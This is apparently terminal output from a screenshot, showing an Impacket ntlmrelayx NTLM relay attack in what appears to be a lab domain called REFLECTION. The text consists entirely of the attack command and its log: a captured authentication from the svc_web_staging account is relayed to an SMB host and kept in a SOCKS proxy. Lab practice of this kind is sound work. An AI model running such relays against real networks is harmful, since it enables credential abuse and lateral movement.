 ➜ Reflection ntlmrelayx -tf targets.txt -smb2support -socks
Impacket v0.12.0.dev1+20240604.210053.9734a1af - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] IMAPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.149.150 controlled, attacking target smb://10.10.149.149
[*] Authenticating against smb://10.10.149.149 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.149.149(445) to active SOCKS connection. Enjoy
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.149.150 controlled, but there are no more targets left!